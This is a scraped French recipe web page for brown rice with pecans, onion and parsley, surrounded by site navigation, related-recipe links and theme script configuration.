                <div class="td-module-thumb"><a href="https://recettes-24.com/2022/12/31/samoussas-de-lile-de-la-reunion/" rel="bookmark" class="td-image-wrap" title="Samoussas de l’île de la Réunion"><img width="180" height="135" class="entry-thumb" src="https://recettes-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  alt="" /></a></div>                <a href="https://recettes-24.com/category/recettes/" class="td-post-category">Recettes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://recettes-24.com/2022/12/31/samoussas-de-lile-de-la-reunion/" rel="bookmark" title="Samoussas de l’île de la Réunion">Samoussas de l’île de la Réunion</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://recettes-24.com/2022/12/31/verrines-tomates-et-chantilly-de-basilic/" rel="bookmark" class="td-image-wrap" title="Verrines tomates et chantilly de basilic"><img width="180" height="135" class="entry-thumb" src="https://recettes-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  alt="" /></a></div>                <a href="https://recettes-24.com/category/recettes/" class="td-post-category">Recettes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://recettes-24.com/2022/12/31/verrines-tomates-et-chantilly-de-basilic/" rel="bookmark" title="Verrines tomates et chantilly de basilic">Verrines tomates et chantilly de basilic</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://recettes-24.com/2022/12/31/pizza-pita-au-chevre-et-aux-poivrons/" rel="bookmark" class="td-image-wrap" title="Pizza pita au chèvre et aux poivrons"><img width="180" height="135" class="entry-thumb" src="https://recettes-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  alt="" /></a></div>                <a href="https://recettes-24.com/category/recettes/" class="td-post-category">Recettes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://recettes-24.com/2022/12/31/pizza-pita-au-chevre-et-aux-poivrons/" rel="bookmark" title="Pizza pita au chèvre et aux poivrons">Pizza pita au chèvre et aux poivrons</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6956d97611f72" data-td_block_id="td_uid_2_6956d97611f72"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6956d97611f72" data-td_block_id="td_uid_2_6956d97611f72"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31"><a href="/tag/dessert">Dessert</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32"><a href="/tag/poisson-et-fruits-de-mer">Poisson et fruits de mer</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1390"><a href="/tag/volaille">Volaille</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1395"><a href="https://recettes-24.com/contact/">Contact</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://recettes-24.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-21583" class="post-21583 post type-post status-publish format-standard hentry category-recettes tag-accompagnement tag-menu-de-a-a-z tag-plat-principal tag-recettes tag-riz tag-type-de-recette" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://recettes-24.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Recettes" class="entry-crumb" href="https://recettes-24.com/category/recettes/">Recettes</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Riz complet aux noix de pécan</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://recettes-24.com/category/recettes/">Recettes</a></li></ul>
                        <header>
                            <h1 class="entry-title">Riz complet aux noix de pécan</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-25T13:58:45+00:00" >25 août 2022</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-21583">985</span></div>                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    
    
    <div class="td-post-content td-pb-padding-side">
        <div class="td-recipe-time" style="font-size: 80%;text-align: center">
<div class="td-recipe-info"><strong>Préparation</strong>:<br />
05 min.</div>
<div class="td-recipe-info"><strong>Cuisson</strong>:<br />
40 min.</div>
<div class="td-recipe-info"><strong>Prêt en</strong>:<br />
45 min.</div>
<div class="clearfix"></div>
</div>
<p>Des noix de pécan sautées avec de l’oignon, du persil et du gingembre redonnent vie à un riz complet tout simple !</p>
<h3>Ingrédients:</h3>
<ul class="td-arrow-list">
<li>200 g de riz complet</li>
<li>30 g de beurre</li>
<li>1/2 oignon émincé</li>
<li>50 g de noix de pécan concassées</li>
<li>1 poignée de persil haché</li>
</ul>
<h3>Méthode de préparation:</h3>
<div>
<p><span class="dropcap dropcap1">1</span>Dans une casserole, porter 400 ml d’eau à ébullition.</p>
<div class="clearfix"></div>
<p><span class="dropcap dropcap1">2</span>Ajouter le riz et remuer. Ramener sur feu doux, couvrir et laisser mijoter pendant 40 minutes.</p>
<div class="clearfix"></div>
<p><span class="dropcap dropcap1">3</span>Quand le riz est cuit, faire fondre le beurre sur feu moyen dans une petite poêle. Faire revenir l’oignon avec les noix de pécan, le persil, le basilic, le gingembre, le poivre et le sel.</p>
<div class="clearfix"></div>
<p><span class="dropcap dropcap1">4</span>Quand les oignons sont tendres, ajouter ce mélange au riz.</p>
<div class="clearfix"></div>
</div>
<h3>Nb de personnes:</h3>
<p><span>4 </span></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://recettes-24.com/tag/accompagnement/">accompagnement</a></li><li><a href="https://recettes-24.com/tag/menu-de-a-a-z/">menu de A à Z</a></li><li><a href="https://recettes-24.com/tag/plat-principal/">plat principal</a></li><li><a href="https://recettes-24.com/tag/recettes/">Recettes</a></li><li><a href="https://recettes-24.com/tag/riz/">riz</a></li><li><a href="https://recettes-24.com/tag/type-de-recette/">Type de recette</a></li></ul>        </div>

                <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://recettes-24.com/2022/08/25/salade-de-pates-au-tartare-de-saumon/">Salade de pâtes au tartare de saumon</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://recettes-24.com/2022/08/25/poisson-aux-legumes-oublies/">Poisson aux légumes oubliés</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://recettes-24.com/author/"></a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2022-08-25T13:58:45+00:00"><meta itemprop="dateModified" content="2020-01-10T21:20:02+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://recettes-24.com/2022/08/25/riz-complet-aux-noix-de-pecan/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://recettes-24.com/wp-content/uploads/2020/01/logo-fr-300x83.png"></span><meta itemprop="name" content="Recettes24"></span><meta itemprop="headline " content="Riz complet aux noix de pécan"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://recettes-24.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>    </footer>

    <script type="rocketlazyloadscript">var block_td_uid_4_6956d9763e046 = new tdBlock();
block_td_uid_4_6956d9763e046.id = "td_uid_4_6956d9763e046";
block_td_uid_4_6956d9763e046.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_6956d9763e046_rand","td_column_number":3,"live_filter_cur_post_id":21583,"live_filter_cur_post_author":"0","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6956d9763e046_rand","tdc_css_class_style":"td_uid_4_6956d9763e046_rand_style"}';
block_td_uid_4_6956d9763e046.td_column_number = "3";
block_td_uid_4_6956d9763e046.block_type = "td_block_related_posts";
block_td_uid_4_6956d9763e046.post_count = "3";
block_td_uid_4_6956d9763e046.found_posts = "11830";
block_td_uid_4_6956d9763e046.header_color = "";
block_td_uid_4_6956d9763e046.ajax_pagination_infinite_stop = "";
block_td_uid_4_6956d9763e046.max_num_pages = "3944";
tdBlocksArray.push(block_td_uid_4_6956d9763e046);
</script><div class="td_block_wrap td_block_related_posts td_uid_4_6956d9763e046_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6956d9763e046" ><h4 class="td-related-title"><a id="td_uid_5_6956d97662978" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_6956d9763e046" href="#">RELATED ARTICLES</a><a id="td_uid_6_6956d9766297f" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_6956d9763e046" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_4_6956d9763e046 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://recettes-24.com/2022/12/31/pates-a-la-creme-de-champignons/" rel="bookmark" class="td-image-wrap" title="Pâtes à la crème de champignons"><img width="238" height="178" class="entry-thumb" src="https://recettes-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                <a href="https://recettes-24.com/category/recettes/" class="td-post-category">Recettes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://recettes-24.com/2022/12/31/pates-a-la-creme-de-champignons/" rel="bookmark" title="Pâtes à la crème de champignons">Pâtes à la crème de champignons</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://recettes-24.com/2022/12/31/soupe-aux-pois-casses/" rel="bookmark" class="td-image-wrap" title="Soupe aux pois cassés"><img width="238" height="178" class="entry-thumb" src="https://recettes-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                <a href="https://recettes-24.com/category/recettes/" class="td-post-category">Recettes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://recettes-24.com/2022/12/31/soupe-aux-pois-casses/" rel="bookmark" title="Soupe aux pois cassés">Soupe aux pois cassés</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://recettes-24.com/2022/12/31/samoussas-de-lile-de-la-reunion/" rel="bookmark" class="td-image-wrap" title="Samoussas de l’île de la Réunion"><img width="238" height="178" class="entry-thumb" src="https://recettes-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                <a href="https://recettes-24.com/category/recettes/" class="td-post-category">Recettes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://recettes-24.com/2022/12/31/samoussas-de-lile-de-la-reunion/" rel="bookmark" title="Samoussas de l’île de la Réunion">Samoussas de l’île de la Réunion</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6956d9763e046" data-td_block_id="td_uid_4_6956d9763e046"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6956d9763e046" data-td_block_id="td_uid_4_6956d9763e046"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_2 td_block_widget td_uid_7_6956d97663cd4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6956d97663cd4" ><script type="rocketlazyloadscript">var block_td_uid_7_6956d97663cd4 = new tdBlock();
block_td_uid_7_6956d97663cd4.id = "td_uid_7_6956d97663cd4";
block_td_uid_7_6956d97663cd4.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","m4_tl":"","m4_el":"","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_6956d97663cd4_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_7_6956d97663cd4_rand","tdc_css_class_style":"td_uid_7_6956d97663cd4_rand_style"}';
block_td_uid_7_6956d97663cd4.td_column_number = "1";
block_td_uid_7_6956d97663cd4.block_type = "td_block_2";
block_td_uid_7_6956d97663cd4.post_count = "4";
block_td_uid_7_6956d97663cd4.found_posts = "11831";
block_td_uid_7_6956d97663cd4.header_color = "#";
block_td_uid_7_6956d97663cd4.ajax_pagination_infinite_stop = "";
block_td_uid_7_6956d97663cd4.max_num_pages = "2958";
tdBlocksArray.push(block_td_uid_7_6956d97663cd4);
</script><div id=td_uid_7_6956d97663cd4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://recettes-24.com/2020/06/28/creme-renversee-des-grands-froids/" rel="bookmark" class="td-image-wrap" title="Crème renversée des grands froids"><img width="300" height="194" class="entry-thumb" src="https://recettes-24.com/wp-content/uploads/2020/01/creme-renversee-des-grands-froids-300x194.jpg"  srcset="https://recettes-24.com/wp-content/uploads/2020/01/creme-renversee-des-grands-froids-300x194.jpg 300w, https://recettes-24.com/wp-content/uploads/2020/01/creme-renversee-des-grands-froids-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Crème renversée des grands froids" /></a></div>                <a href="https://recettes-24.com/category/recettes/" class="td-post-category">Recettes</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://recettes-24.com/2020/06/28/creme-renversee-des-grands-froids/" rel="bookmark" title="Crème renversée des grands froids">Crème renversée des grands froids</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://recettes-24.com/author/"></a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-28T05:14:53+00:00" >28 juin 2020</time></span>                            </div>

            <div class="td-excerpt">
                Préparation: 
15 min.
Cuisson: 
45 min.
Prêt en: 
60 min.
Du lait, beaucoup d&#039;œufs et du sucre, voilà les ingrédients de ce flan ultra-facile qui saura vous...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://recettes-24.com/2022/01/10/charlotte-aux-fraises-version-bibi/" rel="bookmark" class="td-image-wrap" title="Charlotte aux fraises version bibi"><img width="100" height="75" class="entry-thumb" src="https://recettes-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://recettes-24.com/2022/01/10/charlotte-aux-fraises-version-bibi/" rel="bookmark" title="Charlotte aux fraises version bibi">Charlotte aux fraises version bibi</a></h3>            <div class="meta-info">
                <a href="https://recettes-24.com/category/recettes/" class="td-post-category">Recettes</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-10T10:06:22+00:00" >10 janvier 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://recettes-24.com/2022/04/12/gateau-moka-aux-petit-beurres/" rel="bookmark" class="td-image-wrap" title="Gâteau moka aux petit-beurres"><img width="100" height="75" class="entry-thumb" src="https://recettes-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://recettes-24.com/2022/04/12/gateau-moka-aux-petit-beurres/" rel="bookmark" title="Gâteau moka aux petit-beurres">Gâteau moka aux petit-beurres</a></h3>            <div class="meta-info">
                <a href="https://recettes-24.com/category/recettes/" class="td-post-category">Recettes</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-12T16:31:54+00:00" >12 avril 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://recettes-24.com/2019/04/26/cookies-3-ingredients-au-beurre-de-cacahuetes/" rel="bookmark" class="td-image-wrap" title="Cookies 3 ingrédients au beurre de cacahuètes"><img width="100" height="75" class="entry-thumb" src="https://recettes-24.com/wp-content/uploads/2020/01/cookies-3-ingredients-au-beurre-de-cacahuetes-100x75.jpg"  srcset="https://recettes-24.com/wp-content/uploads/2020/01/cookies-3-ingredients-au-beurre-de-cacahuetes-100x75.jpg 100w, https://recettes-24.com/wp-content/uploads/2020/01/cookies-3-ingredients-au-beurre-de-cacahuetes-300x225.jpg 300w, https://recettes-24.com/wp-content/uploads/2020/01/cookies-3-ingredients-au-beurre-de-cacahuetes-1024x768.jpg 1024w, https://recettes-24.com/wp-content/uploads/2020/01/cookies-3-ingredients-au-beurre-de-cacahuetes-768x576.jpg 768w, https://recettes-24.com/wp-content/uploads/2020/01/cookies-3-ingredients-au-beurre-de-cacahuetes-1536x1152.jpg 1536w, https://recettes-24.com/wp-content/uploads/2020/01/cookies-3-ingredients-au-beurre-de-cacahuetes-2048x1536.jpg 2048w, https://recettes-24.com/wp-content/uploads/2020/01/cookies-3-ingredients-au-beurre-de-cacahuetes-560x420.jpg 560w, https://recettes-24.com/wp-content/uploads/2020/01/cookies-3-ingredients-au-beurre-de-cacahuetes-80x60.jpg 80w, https://recettes-24.com/wp-content/uploads/2020/01/cookies-3-ingredients-au-beurre-de-cacahuetes-180x135.jpg 180w, https://recettes-24.com/wp-content/uploads/2020/01/cookies-3-ingredients-au-beurre-de-cacahuetes-238x178.jpg 238w, https://recettes-24.com/wp-content/uploads/2020/01/cookies-3-ingredients-au-beurre-de-cacahuetes-640x480.jpg 640w, https://recettes-24.com/wp-content/uploads/2020/01/cookies-3-ingredients-au-beurre-de-cacahuetes-681x511.jpg 681w, https://recettes-24.com/wp-content/uploads/2020/01/cookies-3-ingredients-au-beurre-de-cacahuetes-scaled.jpg 1365w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cookies 3 ingrédients au beurre de cacahuètes" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://recettes-24.com/2019/04/26/cookies-3-ingredients-au-beurre-de-cacahuetes/" rel="bookmark" title="Cookies 3 ingrédients au beurre de cacahuètes">Cookies 3 ingrédients au beurre de cacahuètes</a></h3>            <div class="meta-info">
                <a href="https://recettes-24.com/category/recettes/" class="td-post-category">Recettes</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-26T21:20:21+00:00" >26 avril 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6956d97663cd4" data-td_block_id="td_uid_7_6956d97663cd4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6956d97663cd4" data-td_block_id="td_uid_7_6956d97663cd4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Étiquettes</span></h4><div class="tagcloud"><a href="https://recettes-24.com/tag/accompagnement/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 13.538461538462pt;" aria-label="accompagnement (801 éléments)">accompagnement</a>
<a href="https://recettes-24.com/tag/amuse-bouche/" class="tag-cloud-link tag-link-122 tag-link-position-2" style="font-size: 10.461538461538pt;" aria-label="amuse-bouche (313 éléments)">amuse-bouche</a>
<a href="https://recettes-24.com/tag/aperitif/" class="tag-cloud-link tag-link-121 tag-link-position-3" style="font-size: 11.384615384615pt;" aria-label="apéritif (420 éléments)">apéritif</a>
<a href="https://recettes-24.com/tag/au-chocolat/" class="tag-cloud-link tag-link-190 tag-link-position-4" style="font-size: 8.8461538461538pt;" aria-label="au chocolat (193 éléments)">au chocolat</a>
<a href="https://recettes-24.com/tag/aux-fruits/" class="tag-cloud-link tag-link-104 tag-link-position-5" style="font-size: 10.846153846154pt;" aria-label="aux fruits (350 éléments)">aux fruits</a>
<a href="https://recettes-24.com/tag/avec-des-fruits/" class="tag-cloud-link tag-link-57 tag-link-position-6" style="font-size: 9.6923076923077pt;" aria-label="avec des fruits (248 éléments)">avec des fruits</a>
<a href="https://recettes-24.com/tag/biscuits-secs-et-petits-gateaux/" class="tag-cloud-link tag-link-84 tag-link-position-7" style="font-size: 12.076923076923pt;" aria-label="biscuits secs et petits gâteaux (516 éléments)">biscuits secs et petits gâteaux</a>
<a href="https://recettes-24.com/tag/boisson/" class="tag-cloud-link tag-link-59 tag-link-position-8" style="font-size: 11.307692307692pt;" aria-label="boisson (406 éléments)">boisson</a>
<a href="https://recettes-24.com/tag/boeuf/" class="tag-cloud-link tag-link-46 tag-link-position-9" style="font-size: 10.384615384615pt;" aria-label="bœuf (309 éléments)">bœuf</a>
<a href="https://recettes-24.com/tag/crepe/" class="tag-cloud-link tag-link-102 tag-link-position-10" style="font-size: 8.3076923076923pt;" aria-label="crêpe (165 éléments)">crêpe</a>
<a href="https://recettes-24.com/tag/cuisson-poulet/" class="tag-cloud-link tag-link-39 tag-link-position-11" style="font-size: 9.3076923076923pt;" aria-label="cuisson poulet (223 éléments)">cuisson poulet</a>
<a href="https://recettes-24.com/tag/dessert/" class="tag-cloud-link tag-link-35 tag-link-position-12" style="font-size: 14.615384615385pt;" aria-label="dessert (1 103 éléments)">dessert</a>
<a href="https://recettes-24.com/tag/differents-morceaux/" class="tag-cloud-link tag-link-118 tag-link-position-13" style="font-size: 8.3846153846154pt;" aria-label="différents morceaux (168 éléments)">différents morceaux</a>
<a href="https://recettes-24.com/tag/facile/" class="tag-cloud-link tag-link-48 tag-link-position-14" style="font-size: 11.615384615385pt;" aria-label="facile (449 éléments)">facile</a>
<a href="https://recettes-24.com/tag/forme-et-presentation/" class="tag-cloud-link tag-link-101 tag-link-position-15" style="font-size: 8.5384615384615pt;" aria-label="forme et présentation (176 éléments)">forme et présentation</a>
<a href="https://recettes-24.com/tag/fruits-de-mer/" class="tag-cloud-link tag-link-85 tag-link-position-16" style="font-size: 11pt;" aria-label="fruits de mer (368 éléments)">fruits de mer</a>
<a href="https://recettes-24.com/tag/feculent/" class="tag-cloud-link tag-link-49 tag-link-position-17" style="font-size: 8.1538461538462pt;" aria-label="féculent (156 éléments)">féculent</a>
<a href="https://recettes-24.com/tag/gateau/" class="tag-cloud-link tag-link-32 tag-link-position-18" style="font-size: 16pt;" aria-label="gâteau (1 677 éléments)">gâteau</a>
<a href="https://recettes-24.com/tag/gateau-au-chocolat/" class="tag-cloud-link tag-link-33 tag-link-position-19" style="font-size: 9pt;" aria-label="gâteau au chocolat (204 éléments)">gâteau au chocolat</a>
<a href="https://recettes-24.com/tag/ingredient/" class="tag-cloud-link tag-link-15 tag-link-position-20" style="font-size: 18.692307692308pt;" aria-label="Ingrédient (3 719 éléments)">Ingrédient</a>
<a href="https://recettes-24.com/tag/legume/" class="tag-cloud-link tag-link-51 tag-link-position-21" style="font-size: 11.307692307692pt;" aria-label="légume (405 éléments)">légume</a>
<a href="https://recettes-24.com/tag/menu-de-a-a-z/" class="tag-cloud-link tag-link-20 tag-link-position-22" style="font-size: 17.846153846154pt;" aria-label="menu de A à Z (2 883 éléments)">menu de A à Z</a>
<a href="https://recettes-24.com/tag/pain/" class="tag-cloud-link tag-link-25 tag-link-position-23" style="font-size: 9.6153846153846pt;" aria-label="pain (242 éléments)">pain</a>
<a href="https://recettes-24.com/tag/plat-principal/" class="tag-cloud-link tag-link-21 tag-link-position-24" style="font-size: 15.153846153846pt;" aria-label="plat principal (1 293 éléments)">plat principal</a>
